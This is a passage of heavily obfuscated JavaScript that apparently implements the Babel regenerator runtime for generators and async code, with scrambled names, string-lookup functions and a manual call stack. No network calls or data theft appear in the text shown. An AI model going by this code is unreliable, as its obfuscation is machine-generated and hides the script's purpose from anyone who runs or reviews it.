GG()[Vd(qZ)],N2([],[][[]]))?GG()[Vd(nk)](lx,G2,hHs,VE):GG()[Vd(dd)].call(null,lc,rQ,BC,cS),d5s]);KG(nF()[SS(Sk)].apply(null,[Dx,g5,F5,dd,fcs,sL]),this[GG()[Vd(q2)](lx,FO(Z9),Mps,Lq)])&&(this[FT()[nc(EV)].apply(null,[lc,Gk,FO(B2),m9,B1,Zz])]=Ags);var ZLs;return Vh.pop(),ZLs=Ugs,ZLs;}]);var rJs;return Vh.pop(),rJs=GNs,rJs;};var HGs=function(jSs){"@babel/helpers - typeof";Vh.push(lKs);HGs=T2(O9()[Gj(F9)].call(null,MQ,qZ,fk,lr),typeof Q7[GG()[Vd(bh)](x2,bh,OP,ZG)])&&T2(GG()[Vd(ZD)](SE,g5,rV,wO),typeof Q7[KG(typeof GG()[Vd(qV)],N2([],[][[]]))?GG()[Vd(nk)].call(null,K2,R5,wF,LN):GG()[Vd(bh)](Xz,Kq,OP,ZG)][OT()[Ez(cg)](bZ,Sl,MG,W2)])?function(Qd){return Oc.apply(this,[F,arguments]);}:function(bd){return Oc.apply(this,[B8,arguments]);};var wJs;return Vh.pop(),wJs=HGs(jSs),wJs;};var rTs=function(){"use strict";var Krs=function(UB,qr,nS){return dQ.apply(this,[Eb,arguments]);};var hNs=function(XMs,Kgs,z5s,c5s){Vh.push(BM);var P5s=Kgs&&BL(Kgs[dk()[kk(bh)](Dx,PVs)],sls)?Kgs:sls;var SLs=Q7[dk()[kk(RV)](m9,MZ)][nj()[Zh(Zz)](B2,bh,QQ,UYs)](P5s[HT(typeof dk()[kk(UC)],N2('',[][[]]))?dk()[kk(bh)](Dx,PVs):dk()[kk(EV)].call(null,H1,nTs)]);var vQs=new vrs(c5s||[]);mIs(SLs,dk()[kk(p2)].apply(null,[XC,sV]),Pk(O,[VD()[TZ(q9)].call(null,hP,zJ,mz),NNs(XMs,z5s,vQs)]));var GJs;return Vh.pop(),GJs=SLs,GJs;};var sls=function(){};var MEs=function(){};var Dqs=function(){};var rLs=function(jLs,lGs){function sMs(jgs,wBs,Zls,wQs){Vh.push(J9);var wqs=Oc(jR,[jLs[jgs],jLs,wBs]);if(HT(nj()[Zh(Qj)](qT,F9,GP,rd),wqs[nj()[Zh(DK)].call(null,qT,gz,Dx,Dg)])){var mgs=wqs[KG(typeof FT()[nc(EV)],N2(tj()[vP(bh)].call(null,B2,zX),[][[]]))?FT()[nc(lr)](OG,dA,lZ,fKs,tL,FO(FO(B2))):FT()[nc(EV)](Kq,Gk,Sl,m9,Gns,OG)],bQs=mgs[VD()[TZ(q9)](hP,b4s,nE)];var JJs;return JJs=bQs&&T2(OT()[Ez(q9)](bNs,PS,Sl,xG),HGs(bQs))&&WEs.call(bQs,nj()[Zh(q2)].call(null,OG,LZ,F9,Chs))?lGs[GG()[Vd(cg)](kz,FO({}),lz,fW)](bQs[nj()[Zh(q2)](FO(FO({})),rQ,F9,Chs)])[tj()[vP(p2)](Lq,UZ)](function(rls){Vh.push(c4s);sMs(nF()[SS(Sk)](Dx,fZ,F5,FO([]),gGs,RA),rls,Zls,wQs);Vh.pop();},function(Ggs){Vh.push(Fg);sMs(nj()[Zh(Qj)](cw,Lj,GP,ZA),Ggs,Zls,wQs);Vh.pop();}):lGs[GG()[Vd(cg)](cZ,EV,lz,fW)](bQs)[tj()[vP(p2)](Lq,UZ)](function(sGs){Vh.push(UGs);mgs[VD()[TZ(q9)](hP,rHs,FO(FO(B2)))]=sGs,Zls(mgs);Vh.pop();},function(XDs){Vh.push(JB);var SMs;return SMs=sMs(HT(typeof nj()[Zh(BN)],N2('',[][[]]))?nj()[Zh(Qj)].apply(null,[OV,OV,GP,CK]):nj()[Zh(mz)](wL,Od,Sr,wI),XDs,Zls,wQs),Vh.pop(),SMs;}),Vh.pop(),JJs;}wQs(wqs[FT()[nc(EV)](G2,Gk,Xz,m9,Gns,rk)]);Vh.pop();}Vh.push(TW);var PMs;mIs(this,dk()[kk(p2)].apply(null,[XC,qd]),Pk(O,[VD()[TZ(q9)](hP,Vf,I9),function tSs(Wls,dSs){var tIs=function(){return new lGs(function(Qds,SSs){sMs(Wls,dSs,Qds,SSs);});};Vh.push(qg);var Zrs;return Zrs=PMs=PMs?PMs[tj()[vP(p2)](Lq,h6s)](tIs,tIs):tIs(),Vh.pop(),Zrs;}]));Vh.pop();};var Gls=function(Cg){return dQ.apply(this,[Rn,arguments]);};var mds=function(nq){return dQ.apply(this,[fH,arguments]);};var vrs=function(lJs){Vh.push(Df);this[KG(typeof VD()[TZ(vG)],'undefined')?VD()[TZ(Dx)](pJ,Lns,MG):VD()[TZ(Jx)].apply(null,[kz,SZ,PV])]=[Pk(O,[dk()[kk(vG)](jl,Bt),nF()[SS(q9)].apply(null,[Dx,ZD,Ug,FO(FO([])),TZs,PV])])],lJs[dk()[kk(rk)](Jg,b1)](Gls,this),this[GG()[Vd(lx)](Px,FO(Z9),Nj,LN)](FO(Z9));Vh.pop();};var NDs=function(PLs){Vh.push(NYs);if(PLs||KG(KG(typeof tj()[vP(vk)],'undefined')?tj()[vP(F9)](LB,RA):tj()[vP(bh)].call(null,B2,xHs),PLs)){var fLs=PLs[lgs];if(fLs){var Tls;return Vh.pop(),Tls=fLs.call(PLs),Tls;}if(T2(O9()[Gj(F9)](qG,qZ,fk,Xz),typeof PLs[KG(typeof nF()[SS(vk)],N2(tj()[vP(bh)].apply(null,[B2,xHs]),[][[]]))?nF()[SS(Gk)].apply(null,[Xxs,RV,Lj,hD,KKs,FO([])]):nF()[SS(Sk)](Dx,Gk,F5,FO([]),Ij,Od)])){var Rls;return Vh.pop(),Rls=PLs,Rls;}if(FO(Q7[HT(typeof GG()[Vd(SE)],'undefined')?GG()[Vd(p2)](m9,FO(FO([])),ND,LZ):GG()[Vd(nk)](PD,cw,lZs,tPs)](PLs[OT()[Ez(Z9)](gw,vd,Dx,fk)]))){var nBs=FJ(B2),tBs=function wls(){Vh.push(j9);for(;jx(++nBs,PLs[OT()[Ez(Z9)](W5,vd,k5,Kg)]);)if(WEs.call(PLs,nBs)){var Sqs;return wls[VD()[TZ(q9)].apply(null,[hP,L9s,vd])]=PLs[nBs],wls[tj()[vP(rk)].apply(null,[x2,IOs])]=FO(B2),Vh.pop(),Sqs=wls,Sqs;}wls[KG(typeof VD()[TZ(fZ)],N2([],[][[]]))?VD()[TZ(Dx)](Mg,x1,RA):VD()[TZ(q9)](hP,L9s,lf)]=AIs;wls[tj()[vP(rk)](x2,IOs)]=FO(PK[Lj]);var RMs;return Vh.pop(),RMs=wls,RMs;};var EQs;return EQs=tBs[nF()[SS(Sk)].apply(null,[Dx,G2,F5,Kg,Ij,cZ])]=tBs,Vh.pop(),EQs;}}throw new (Q7[nj()[Zh(lr)].call(null,EV,PD,RA,EJ)])(N2(HGs(PLs),GG()[Vd(rk)].call(null,FO({}),QO,Azs,Zz)));};Vh.push(h9);rTs=function bqs(){return LLs;};var AIs;var LLs={};var ggs=Q7[dk()[kk(RV)].call(null,m9,lj)][dk()[kk(bh)](Dx,Kw)];var WEs=ggs[GG()[Vd(RV)].call(null,FO(FO([])),FO(FO([])),kDs,xG)];var mIs=Q7[KG(typeof dk()[kk(X9)],N2('',[][[]]))?dk()[kk(EV)](mI,vws):dk()[kk(RV)](m9,lj)][Xq()[QL(Z9)](bNs,q9,NI,OG,RA)]||function(Ef,Fk,xK){return Oc.apply(this,[Tm,arguments]);};var wDs=T2(O9()[Gj(F9)](DEs,qZ,fk,xO),typeof Q7[GG()[Vd(bh)](RV,lZ,Ok,ZG)])?Q7[GG()[Vd(bh)].call(null,Dx,Hx,Ok,ZG)]:{};var lgs=wDs[OT()[Ez(cg)](UYs,Sl,Wf,FO(FO(Z9)))]||DS()[Yq(EV)](EV,BN,Od,pss,BN);var WBs=wDs[Xq()[QL(nk)].apply(null,[FE,Sk,nE,vk,FO([])])]||VD()[TZ(lx)](j8s,Fx,FO(FO({})));var DNs=wDs[OT()[Ez(lr)](Rc,xG,FO(FO(B2)),Jx)]||(KG(typeof nj()[Zh(Lj)],N2('',[][[]]))?nj()[Zh(mz)].call(null,xG,UN,M8s,M5):nj()[Zh(Lq)](Kq,FO(FO({})),BN,Xxs));try{var Cqs=Vh.length;var QIs=FO(FO(vt));Krs({},tj()[vP(bh)].call(null,B2,md));}catch(MDs){Vh.splice(mV(Cqs,B2),Infinity,h9);Krs=function(CV,CD,ZO){return Oc.apply(this,[R3,arguments]);};}LLs[nF()[SS(nk)].apply(null,[Dx,lZ,dI,Lj,sF,L9])]=hNs;var lAs=VD()[TZ(p2)](IA,pss,FO(Z9));var kGs=tj()[vP(lx)].apply(null,[vd,Wr]);var S5s=GG()[Vd(Lq)](AV,FO(B2),T9,OE);var tDs=OT()[Ez(q2)](wB,US,FO({}),Hx);var HJs={};var Dls={};Krs(Dls,lgs,function(){return Oc.apply(this,[J,arguments]);});var ngs=Q7[dk()[kk(RV)](m9,lj)][nj()[Zh(cg)](cZ,Ed,sL,wjs)];var bgs=ngs&&ngs(ngs(NDs([])));bgs&&HT(bgs,ggs)&&WEs.call(bgs,lgs)&&(Dls=bgs);var dMs=Dqs[KG(typeof dk()[kk(Lq)],N2([],[][[]]))?dk()[kk(EV)].call(null,MB,ML):dk()[kk(bh)](Dx,Kw)]=sls[KG(typeof dk()[kk(nE)],'undefined')?dk()[kk(EV)](fj,DTs):dk()[kk(bh)].apply(null,[Dx,Kw])]=Q7[KG(typeof dk()[kk(OG)],'undefined')?dk()[kk(EV)](hts,nhs):dk()[kk(RV)].call(null,m9,lj)][KG(typeof nj()[Zh(hP)],'undefined')?nj()[Zh(mz)](MG,xO,rZs,sE):nj()[Zh(Zz)].call(null,FO(FO(B2)),vk,QQ,CS)](Dls);function RIs(Ads){Vh.push(txs);[nF()[SS(Sk)](Dx,xG,F5,FO({}),xYs,FO(B2)),nj()[Zh(Qj)](L9,qV,GP,Yk),KG(typeof GG()[Vd(qZ)],N2('',[][[]]))?GG()[Vd(nk)](QQ,k5,TS,Qps):GG()[Vd(Qj)].call(null,FO(Z9),R5,Qms,L9)][KG(typeof dk()[kk(rQ)],N2([],[][[]]))?dk()[kk(EV)](bjs,NE):dk()[kk(rk)](Jg,Jjs)](function(r5s){Krs(Ads,r5s,function(nMs){Vh.push(NE);var YLs;return YLs=this[dk()[kk(p2)](XC,kD)](r5s,nMs),Vh.pop(),YLs;});});Vh.pop();}function NNs(EGs,pls,ZNs){var KLs=lAs;return function(XIs,RBs){Vh.push(svs);if(KG(KLs,S5s))throw new (Q7[dk()[kk(Sk)].apply(null,[cE,t0s])])(dk()[kk(Rf)].call(null,kz,dc));if(KG(KLs,tDs)){if(KG(nj()[Zh(Qj)].call(null,vG,G2,GP,mG),XIs))throw RBs;var Egs;return Egs=Pk(O,[VD()[TZ(q9)](hP,gl,wO),AIs,tj()[vP(rk)](x2,wK),FO(Z9)]),Vh.pop(),Egs;}for(ZNs[GG()[Vd(q2)].apply(null,[FO(FO(Z9)),LN,Vts,Lq])]=XIs,ZNs[KG(typeof FT()[nc(Sk)],'undefined')?FT()[nc(lr)](Sk,d8s,G2,DW,XXs,rk):FT()[nc(EV)](LE,Gk,vG,m9,c4s,lr)]=RBs;;){var Igs=ZNs[dk()[kk(Jx)](cZ,NZs)];if(Igs){var OGs=Nrs(Igs,ZNs);if(OGs){if(KG(OGs,HJs))continue;var XLs;return Vh.pop(),XLs=OGs,XLs;}}if(KG(nF()[SS(Sk)].apply(null,[Dx,Er,F5,FO(FO(B2)),Bl,Kg]),ZNs[HT(typeof GG()[Vd(Lj)],'undefined')?GG()[Vd(q2)](rQ,F9,Vts,Lq):GG()[Vd(nk)](Kg,C5,n5s,bA)]))ZNs[mM()[ng(F9)](wO,QS,Dx,Dx,ZD)]=ZNs[GG()[Vd(vd)].call(null,lc,PV,g4s,G2)]=ZNs[FT()[nc(EV)](qV,Gk,mz,m9,c4s,FO(Z9))];else if(KG(nj()[Zh(Qj)].call(null,PD,vk,GP,mG),ZNs[GG()[Vd(q2)](qZ,qK,Vts,Lq)])){if(KG(KLs,lAs))throw KLs=tDs,ZNs[KG(typeof FT()[nc(cg)],N2(tj()[vP(bh)](B2,F7),[][[]]))?FT()[nc(lr)](AV,PVs,lx,JN,Hgs,bh):FT()[nc(EV)](Gk,Gk,Jx,m9,c4s,qK)];ZNs[nj()[Zh(vd)](Ed,sL,lx,jk)](ZNs[FT()[nc(EV)].apply(null,[qK,Gk,Mf,m9,c4s,EV])]);}else KG(GG()[Vd(Qj)](lf,DK,r3s,L9),ZNs[GG()[Vd(q2)](FO(FO([])),fZ,Vts,Lq)])&&ZNs[tj()[vP(Rf)](vps,Id)](KG(typeof GG()[Vd(vd)],'undefined')?GG()[Vd(nk)].apply(null,[Ah,k5,AL,Cns]):GG()[Vd(Qj)](AV,dd,r3s,L9),ZNs[FT()[nc(EV)].apply(null,[Jx,Gk,R5,m9,c4s,lx])]);KLs=S5s;var lNs=Oc(jR,[EGs,pls,ZNs]);if(KG(FT()[nc(qZ)](Lj,Od,FO(FO({})),zd,Bl,wO),lNs[nj()[Zh(DK)](g5,EV,Dx,Its)])){if(KLs=ZNs[tj()[vP(rk)].call(null,x2,wK)]?tDs:kGs,KG(lNs[FT()[nc(EV)](rQ,Gk,mz,m9,c4s,FO({}))],HJs))continue;var jBs;return jBs=Pk(O,[HT(typeof VD()[TZ(q9)],N2('',[][[]]))?VD()[TZ(q9)].call(null,hP,gl,qV):VD()[TZ(Dx)](ES,STs,FO(Z9)),lNs[KG(typeof FT()[nc(F9)],N2([],[][[]]))?FT()[nc(lr)](lf,dms,RO,Nr,NM,q9):FT()[nc(EV)].call(null,gz,Gk,FO(Z9),m9,c4s,FO(Z9))],tj()[vP(rk)](x2,wK),ZNs[tj()[vP(rk)].apply(null,[x2,wK])]]),Vh.pop(),jBs;}KG(nj()[Zh(Qj)](RO,FO(Z9),GP,mG),lNs[nj()[Zh(DK)](FO(B2),g5,Dx,Its)])&&(KLs=tDs,ZNs[GG()[Vd(q2)](lx,hD,Vts,Lq)]=nj()[Zh(Qj)].call(null,lr,hD,GP,mG),ZNs[FT()[nc(EV)](QO,Gk,Uz,m9,c4s,Er)]=lNs[FT()[nc(EV)].apply(null,[PV,Gk,Kg,m9,c4s,FO(FO([]))])]);}Vh.pop();};}function Nrs(sDs,wMs){Vh.push(Pps);var x5s=wMs[GG()[Vd(q2)](rk,lx,l1,Lq)];var ONs=sDs[OT()[Ez(cg)].apply(null,[UOs,Sl,LZ,FO([])])][x5s];if(KG(ONs,AIs)){var Rrs;return wMs[dk()[kk(Jx)](cZ,CHs)]=null,KG(HT(typeof nj()[Zh(GP)],N2([],[][[]]))?nj()[Zh(Qj)](Er,wO,GP,Lh):nj()[Zh(mz)](FO(FO([])),g5,B0s,wD),x5s)&&sDs[OT()[Ez(cg)].call(null,UOs,Sl,Wf,sL)][GG()[Vd(Qj)].apply(null,[Px,FO(FO({})),IS,L9])]&&(wMs[GG()[Vd(q2)].apply(null,[xO,Kq,l1,Lq])]=GG()[Vd(Qj)](xG,RO,IS,L9),wMs[FT()[nc(EV)](p2,Gk,Px,m9,Kw,W2)]=AIs,Nrs(sDs,wMs),KG(nj()[Zh(Qj)].call(null,Dx,FO(Z9),GP,Lh),wMs[GG()[Vd(q2)].call(null,PD,q2,l1,Lq)]))||HT(GG()[Vd(Qj)].call(null,SD,Sk,IS,L9),x5s)&&(wMs[GG()[Vd(q2)](xO,p2,l1,Lq)]=KG(typeof nj()[Zh(qV)],N2('',[][[]]))?nj()[Zh(mz)](Dx,FO(FO([])),VKs,CXs):nj()[Zh(Qj)](PD,qV,GP,Lh),wMs[FT()[nc(EV)](cg,Gk,FO(FO([])),m9,Kw,lf)]=new (Q7[nj()[Zh(lr)](qK,QQ,RA,Hg)])(N2(N2(OT()[Ez(vd)](G5s,sM,qV,Px),x5s),nj()[Zh(dd)].apply(null,[p2,q2,Kg,On])))),Vh.pop(),Rrs=HJs,Rrs;}var XEs=Oc(jR,[ONs,sDs[OT()[Ez(cg)].apply(null,[UOs,Sl,W2,qK])],wMs[FT()[nc(EV)](Od,Gk,Hx,m9,Kw,Wf)]]);if(KG(nj()[Zh(Qj)].call(null,OG,p2,GP,Lh),XEs[nj()[Zh(DK)](qK,dd,Dx,tZs)])){var wAs;return wMs[GG()[Vd(q2)](sL,MG,l1,Lq)]=nj()[Zh(Qj)](QO,B2,GP,Lh),wMs[HT(typeof FT()[nc(Jx)],N2([],[][[]]))?FT()[nc(EV)](qT,Gk,Lj,m9,Kw,R5):FT()[nc(lr)].apply(null,[nk,TZs,qK,Mts,ZZ,qK])]=XEs[FT()[nc(EV)](X9,Gk,lr,m9,Kw,FO([]))],wMs[dk()[kk(Jx)].apply(null,[cZ,CHs])]=null,Vh.pop(),wAs=HJs,wAs;}var DMs=XEs[FT()[nc(EV)](GP,Gk,fk,m9,Kw,LZ)];var D5s;return D5s=DMs?DMs[tj()[vP(rk)](x2,Jks)]?(wMs[sDs[VD()[TZ(rk)](Px,bf,nE)]]=DMs[HT(typeof VD()[TZ(MG)],'undefined')?VD()[TZ(q9)](hP,cEs,rk):VD()[TZ(Dx)](zZs,f8s,RA)],wMs[HT(typeof nF()[SS(cg)],N2([],[][[]]))?nF()[SS(Sk)].call(null,Dx,Kq,F5,sL,MM,sL):nF()[SS(Gk)](RQs,I9,JB,QQ,zGs,cg)]=sDs[HT(typeof GG()[Vd(Z9)],N2([],[][[]]))?GG()[Vd(dd)].call(null,vk,SE,NZs,cS):GG()[Vd(nk)].call(null,FO(FO([])),Dx,pvs,jq)],HT(GG()[Vd(Qj)](Hx,Rf,IS,L9),wMs[GG()[Vd(q2)].call(null,PD,FO(Z9),l1,Lq)])&&(wMs[HT(typeof GG()[Vd(hP)],N2('',[][[]]))?GG()[Vd(q2)](RO,Hx,l1,Lq):GG()[Vd(nk)].call(null,Od,F9,vPs,H7s)]=nF()[SS(Sk)](Dx,PD,F5,O5,MM,lx),wMs[FT()[nc(EV)](rQ,Gk,cg,m9,Kw,C5)]=AIs),wMs[dk()[kk(Jx)].apply(null,[cZ,CHs])]=null,HJs):DMs:(wMs[GG()[Vd(q2)](FO([]),Lq,l1,Lq)]=nj()[Zh(Qj)].call(null,RV,MG,GP,Lh),wMs[HT(typeof FT()[nc(lx)],N2(tj()[vP(bh)](B2,It),[][[]]))?FT()[nc(EV)](cw,Gk,k5,m9,Kw,O5):FT()[nc(lr)](qK,lP,qK,nTs,Zw,FO(FO({})))]=new (Q7[nj()[Zh(lr)].apply(null,[xG,FO(B2),RA,Hg])])(dk()[kk(Uz)].apply(null,[vHs,BG])),wMs[dk()[kk(Jx)](cZ,CHs)]=null,HJs),Vh.pop(),D5s;}MEs[dk()[kk(bh)](Dx,Kw)]=Dqs;mIs(dMs,HT(typeof nj()[Zh(QQ)],N2([],[][[]]))?nj()[Zh(Gk)](wO,vG,K2,zM):nj()[Zh(mz)].call(null,DK,O5,UOs,f3s),Pk(O,[VD()[TZ(q9)].apply(null,[hP,Dms,L9]),Dqs,nF()[SS(F9)](lr,hD,pQ,RV,Jss,FO(B2)),FO(Z9)]));mIs(Dqs,KG(typeof nj()[Zh(bh)],N2('',[][[]]))?nj()[Zh(mz)].call(null,qV,O5,tF,V5):nj()[Zh(Gk)](FO([]),qK,K2,zM),Pk(O,[VD()[TZ(q9)](hP,Dms,FO([])),MEs,nF()[SS(F9)].apply(null,[lr,d9,pQ,nE,Jss,Sl]),FO(PK[Lj])]));MEs[HT(typeof dk()[kk(Lj)],N2('',[][[]]))?dk()[kk(PD)].call(null,qT,HX):dk()[kk(EV)](DW,PYs)]=Krs(Dqs,DNs,DS()[Yq(nk)](DK,cg,d9,EM,X9));LLs[GG()[Vd(Rf)](kz,Zz,N6,O5)]=function(xJs){Vh.push(gJs);var MIs=T2(O9()[Gj(F9)].apply(null,[TZs,qZ,fk,Hx]),typeof xJs)&&xJs[nj()[Zh(Gk)].call(null,FO(B2),xO,K2,Uhs)];var cAs;return cAs=FO(FO(MIs))&&(KG(MIs,MEs)||KG(HT(typeof DS()[Yq(F9)],N2(KG(typeof tj()[vP(Zz)],'undefined')?tj()[vP(F9)](hMs,I9):tj()[vP(bh)](B2,x0),[][[]]))?DS()[Yq(nk)](DK,cg,Sk,L7s,Hx):DS()[Yq(Lj)].call(null,QE,jg,C5,xts,ZD),MIs[dk()[kk(PD)](qT,Uks)]||MIs[FT()[nc(Z9)].apply(null,[MG,Dx,g5,UN,TPs,Zz])])),Vh.pop(),cAs;};LLs[GG()[Vd(Jx)].apply(null,[qT,vG,QM,ZD])]=function(FIs){Vh.push(W3s);Q7[dk()[kk(RV)](m9,Nz)][nj()[Zh(lx)](Uz,m9,hP,cf)]?Q7[dk()[kk(RV)].call(null,m9,Nz)][nj()[Zh(lx)](lr,m9,hP,cf)](FIs,Dqs):(FIs[nj()[Zh(p2)](F9,K2,vG,QT)]=Dqs,Krs(FIs,DNs,DS()[Yq(nk)](DK,cg,Od,FA,rQ)));FIs[dk()[kk(bh)](Dx,jGs)]=Q7[dk()[kk(RV)](m9,Nz)][nj()[Zh(Zz)](FO(B2),O5,QQ,d8s)](dMs);var bMs;return Vh.pop(),bMs=FIs,bMs;};LLs[dk()[kk(Mf)].apply(null,[vd,nf])]=function(j2){return Oc.apply(this,[Rn,arguments]);};RIs(rLs[dk()[kk(bh)](Dx,Kw)]);Krs(rLs[dk()[kk(bh)].call(null,Dx,Kw)],WBs,function(){return Oc.apply(this,[nY,arguments]);});LLs[VD()[TZ(Uz)](Nbs,HC,FO({}))]=rLs;LLs[VD()[TZ(vG)](k5,fI,Ah)]=function(bls,Hrs,PGs,LBs,dgs){Vh.push(sLs);KG(H0s(PK[Lj]),dgs)&&(dgs=Q7[VD()[TZ(PD)](PD,shs,Ed)]);var fqs=new rLs(hNs(bls,Hrs,PGs,LBs),dgs);var mJs;return mJs=LLs[GG()[Vd(Rf)](LE,Rf,HZs,O5)](Hrs)?fqs:fqs[nF()[SS(Sk)].call(null,Dx,Sk,F5,Zz,BQ,fZ)]()[KG(typeof tj()[vP(Sl)],N2([],[][[]]))?tj()[vP(F9)](cZ,gz):tj()[vP(p2)](Lq,XUs)](function(wgs){var nLs;Vh.push(tZs);return nLs=wgs[tj()[vP(rk)].call(null,x2,Zj)]?wgs[VD()[TZ(q9)].apply(null,[hP,rx,cZ])]:fqs[nF()[SS(Sk)](Dx,C5,F5,Px,IN,L9)](),Vh.pop(),nLs;}),Vh.pop(),mJs;};RIs(dMs);Krs(dMs,DNs,mM()[ng(Od)](g5,EM,Zz,rk,nE));Krs(dMs,lgs,function(){return lw.apply(this,[A3,arguments]);});Krs(dMs,O9()[Gj(k5)](Sx,qZ,FI,dd),function(){return lw.apply(this,[PY,arguments]);});LLs[tj()[vP(PD)](qK,dG)]=function(AN){return lw.apply(this,[pp,arguments]);};LLs[HT(typeof OT()[Ez(DK)],N2([],[][[]]))?OT()[Ez(dd)].apply(null,[f3s,UC,FO(FO([])),vG]):OT()[Ez(qZ)].call(null,tZs,JG,x2,RO)]=NDs;vrs[dk()[kk(bh)](Dx,Kw)]=Pk(O,[HT(typeof nj()[Zh(cg)],N2([],[][[]]))?nj()[Zh(Gk)].apply(null,[d9,Er,K2,zM]):nj()[Zh(mz)].apply(null,[g5,G2,nOs,l9s]),vrs,GG()[Vd(lx)].call(null,SE,tJ,KD,LN),function Dgs(JGs){Vh.push(H8s);if(this[HT(typeof tj()[vP(CA)],N2('',[][[]]))?tj()[vP(LN)].call(null,RA,pss):tj()[vP(F9)].call(null,dF,w2s)]=Z9,this[nF()[SS(Sk)].call(null,Dx,AV,F5,FO(FO(Z9)),tAs,FO(B2))]=Z9,this[KG(typeof mM()[ng(lx)],'undefined')?mM()[ng(Zz)].call(null,xO,N6s,J9,hE,FO(B2)):mM()[ng(F9)](bh,qS,Dx,Dx,d9)]=this[GG()[Vd(vd)](FO([]),FO(FO(Z9)),xl,G2)]=AIs,this[tj()[vP(rk)](x2,pvs)]=FO(B2),this[KG(typeof dk()[kk(gz)],'undefined')?dk()[kk(EV)].apply(null,[FM,sss]):dk()[kk(Jx)](cZ,STs)]=null,this[GG()[Vd(q2)](LN,SD,XKs,Lq)]=nF()[SS(Sk)](Dx,cw,F5,FO(B2),tAs,LE),this[FT()[nc(EV)](BN,Gk,Jx,m9,RS,R5)]=AIs,this[VD()[TZ(Jx)](kz,zf,mz)][KG(typeof dk()[kk(Jx)],N2('',[][[]]))?dk()[kk(EV)].call(null,Xf,N6s):dk()[kk(rk)](Jg,DM)](mds),FO(JGs))for(var SJs in this)KG(nj()[Zh(RV)].call(null,k5,FO(FO(B2)),OG,K9s),SJs[tj()[vP(Gk)].call(null,Er,kZs)](Z9))&&WEs.call(this,SJs)&&FO(Q7[GG()[Vd(p2)](Sk,Hx,Vj,LZ)](FQs(SJs[OT()[Ez(lx)](jT,lx,FO(B2),q2)](B2))))&&(this[SJs]=AIs);Vh.pop();},GG()[Vd(Uz)].call(null,fZ,qK,vx,C5),function(){return lw.apply(this,[g0,arguments]);},nj()[Zh(vd)].call(null,Kq,lZ,lx,tK),function YDs(DBs){Vh.push(XV);if(this[tj()[vP(rk)](x2,jg)])throw DBs;var pDs=this;function jJs(cGs,Dds){Vh.push(x0s);mDs[nj()[Zh(DK)](LE,lZ,Dx,RVs)]=nj()[Zh(Qj)](Xz,RA,GP,cT);mDs[FT()[nc(EV)](Dx,Gk,K2,m9,kgs,W2)]=DBs;pDs[KG(typeof nF()[SS(Qj)],N2([],[][[]]))?nF()[SS(Gk)](qns,QO,VJs,Sl,jl,fh):nF()[SS(Sk)].apply(null,[Dx,G2,F5,lZ,HBs,RA])]=cGs;Dds&&(pDs[GG()[Vd(q2)](AV,FO([]),Ucs,Lq)]=nF()[SS(Sk)].apply(null,[Dx,nE,F5,FO(FO(Z9)),HBs,Xz]),pDs[FT()[nc(EV)](K2,Gk,Er,m9,kgs,RA)]=AIs);var dls;return Vh.pop(),dls=FO(FO(Dds)),dls;}for(var sgs=mV(this[VD()[TZ(Jx)](kz,UX,PD)][OT()[Ez(Z9)].call(null,j9,vd,LZ,GP)],B2);KL(sgs,Z9);--sgs){var bLs=this[VD()[TZ(Jx)].call(null,kz,UX,cw)][sgs],mDs=bLs[KG(typeof O9()[Gj(p2)],'undefined')?O9()[Gj(RV)](gSs,xL,STs,fZ):O9()[Gj(DK)](qzs,EV,m2,wO)];if(KG(nF()[SS(q9)](Dx,xO,Ug,q2,OIs,FO(FO(Z9))),bLs[HT(typeof dk()[kk(Kg)],N2('',[][[]]))?dk()[kk(vG)](jl,nV):dk()[kk(EV)].apply(null,[H1,j4s])])){var rgs;return rgs=jJs(nj()[Zh(Rf)](ZD,X9,Ed,wHs)),Vh.pop(),rgs;}if(Mbs(bLs[dk()[kk(vG)](jl,nV)],this[KG(typeof tj()[vP(Wf)],'undefined')?tj()[vP(F9)](Uc,US):tj()[vP(LN)](RA,J9)])){var O5s=WEs.call(bLs,tj()[vP(Jx)].apply(null,[O5,frs])),Lls=WEs.call(bLs,tj()[vP(Uz)](wO,Pss));if(O5s&&Lls){if(jx(this[tj()[vP(LN)].call(null,RA,J9)],bLs[tj()[vP(Jx)].call(null,O5,frs)])){var N5s;return N5s=jJs(bLs[tj()[vP(Jx)].apply(null,[O5,frs])],FO(Z9)),Vh.pop(),N5s;}if(jx(this[tj()[vP(LN)](RA,J9)],bLs[KG(typeof tj()[vP(qV)],N2('',[][[]]))?tj()[vP(F9)].apply(null,[QS,Ets]):tj()[vP(Uz)].call(null,wO,Pss)])){var OAs;return OAs=jJs(bLs[tj()[vP(Uz)](wO,Pss)]),Vh.pop(),OAs;}}else if(O5s){if(jx(this[KG(typeof tj()[vP(qV)],N2([],[][[]]))?tj()[vP(F9)](FM,KKs):tj()[vP(LN)](RA,J9)],bLs[tj()[vP(Jx)](O5,frs)])){var Jgs;return Jgs=jJs(bLs[tj()[vP(Jx)].apply(null,[O5,frs])],FO(PK[Lj])),Vh.pop(),Jgs;}}else{if(FO(Lls))throw new (Q7[dk()[kk(Sk)].call(null,cE,V6s)])(OT()[Ez(p2)].apply(null,[OI,cw,FO(B2),OG]));if(jx(this[tj()[vP(LN)].apply(null,[RA,J9])],bLs[tj()[vP(Uz)](wO,Pss)])){var FNs;return FNs=jJs(bLs[tj()[vP(Uz)].apply(null,[wO,Pss])]),Vh.pop(),FNs;}}}}Vh.pop();},tj()[vP(Rf)].apply(null,[vps,gc]),function SDs(ANs,TAs){Vh.push(Mms);for(var CMs=mV(this[VD()[TZ(Jx)].apply(null,[kz,zz,FO(FO({}))])][OT()[Ez(Z9)](B3s,vd,FO(FO(B2)),p2)],B2);KL(CMs,Z9);--CMs){var sEs=this[VD()[TZ(Jx)].apply(null,[kz,zz,MG])][CMs];if(Mbs(sEs[KG(typeof dk()[kk(Ed)],N2('',[][[]]))?dk()[kk(EV)](vHs,nM):dk()[kk(vG)](jl,Pz)],this[tj()[vP(LN)].call(null,RA,dLs)])&&WEs.call(sEs,tj()[vP(Uz)](wO,tjs))&&jx(this[tj()[vP(LN)](RA,dLs)],sEs[tj()[vP(Uz)].apply(null,[wO,tjs])])){var PNs=sEs;break;}}PNs&&(KG(nF()[SS(xO)](F9,OV,vns,UN,ll,X9),ANs)||KG(tj()[vP(C5)](LE,zPs),ANs))&&Mbs(PNs[dk()[kk(vG)](jl,Pz)],TAs)&&Mbs(TAs,PNs[tj()[vP(Uz)](wO,tjs)])&&(PNs=null);var vls=PNs?PNs[O9()[Gj(DK)].apply(null,[mQs,EV,m2,PV])]:{};vls[KG(typeof 